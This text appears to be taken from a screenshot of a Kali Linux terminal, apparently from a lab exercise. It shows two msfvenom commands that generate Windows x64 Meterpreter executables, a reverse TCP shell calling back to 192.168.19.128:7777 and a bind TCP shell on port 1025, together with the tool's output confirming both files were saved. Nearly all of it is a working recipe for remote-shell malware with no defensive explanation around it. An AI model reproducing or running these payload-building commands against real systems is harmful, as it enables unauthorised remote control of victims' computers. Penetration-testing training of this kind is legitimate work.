 kali@kali: ~/Desktop
File Actions Edit View Help
valid_lft 1276sec preferred_lft 1276sec
inet6 fe80::f62d:ebe3:1d7e:8ea4/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.19.128 LPOR
T=7777 -f exe -o reverse_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse_shell.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=1025 -f exe -o bind_sh
ell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 496 bytes
Final size of exe file: 7168 bytes
Saved as: bind_shell.exe
┌──(kali㉿kali)-[~/Desktop]
└─$